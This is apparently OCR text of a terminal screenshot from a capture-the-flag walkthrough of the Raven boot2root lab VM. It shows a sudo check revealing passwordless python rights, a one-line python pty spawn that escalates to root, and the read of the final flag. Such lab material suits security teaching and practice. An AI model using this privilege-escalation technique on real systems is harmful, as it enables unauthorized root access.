 Kali Linux
Applications Places Terminal Tue 19:46 1
Automatic suspend
Computer will suspend very soon because of inactivity.
File Edit View Search Terminal Tabs Help
michael@Raven: /var/www/html/wordpress root@aparker: ~ root@aparker: ~ root@aparker: ~
Last login: Tue Aug  6 00:32:22 2019 from 172.16.125.130
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ pwd
/home/steven
$ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@Raven:/home/steven# whoami
root
root@Raven:/home/steven# cd /root/
root@Raven:~# ls
flag4.txt
root@Raven:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@Raven:~#